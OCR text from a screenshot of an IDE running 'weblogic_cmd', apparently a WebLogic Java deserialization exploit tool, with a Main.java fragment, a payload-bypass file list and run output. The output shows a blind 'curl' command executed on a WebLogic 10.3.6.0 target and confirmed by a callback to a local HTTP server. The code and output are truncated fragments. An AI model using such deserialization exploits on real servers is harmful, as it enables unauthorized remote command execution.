 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogic_cmd [E:\work\weblogic_cmd] - ...\src\com\supeream\Main.java - IntelliJ IDEA
weblogic_cmd src com supeream Main Main Git:
Project
README.md Main.java WebLogicOperation.java SerialDataGenerator.java BypassPayloadSelector.java Serializables.java PayloadTest.java
1: Project
weblogic_cmd E:\work\weblogic_cmd
.idea
lib
out
src
README.md
weblogic_cmd.iml
External Libraries
Scratches and Consoles
Database
Ant
13 import java.io.FileNotFoundException;
14 import java.util.ArrayList;
15 import java.util.Arrays;
16 import java.util.List;
17 import java.util.Scanner;
18
19
20 public class Main {
21
22 public static final String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";
23 // public static String TYPE = "streamMessageImpl";
24 public static String TYPE = "marshall";
25 public static List<String> types = Arrays.asList(new String[]{"marshall", "collection", "streamMessageI
26 public static String version;
27 public static CommandLine cmdLine;
28 private static Str
29
30
31 public static Cont
32 Environment en
Main > TYPE
命令提示符 - python -m http.server --bind 0.0.0.0 80
C:\Users\YuFen>python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.2.129 - - [10/Feb/2020 14:04:57] "GET / HTTP/1.1" 200 -
Run: Main
"C:\Program Files\Java\jdk1.6.0_45\bin\java.exe" ...
执行命令:curl http://172.16.2.1
weblogic version:10.3.6.0
aced0005737200257765626c6f6769632e636f7262612e7574696c732e4d617
执行blind命令完成
Process finished with exit code 0
Z: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Terminal Java Enterprise
All files are up-to-date (moments ago)
ChaBug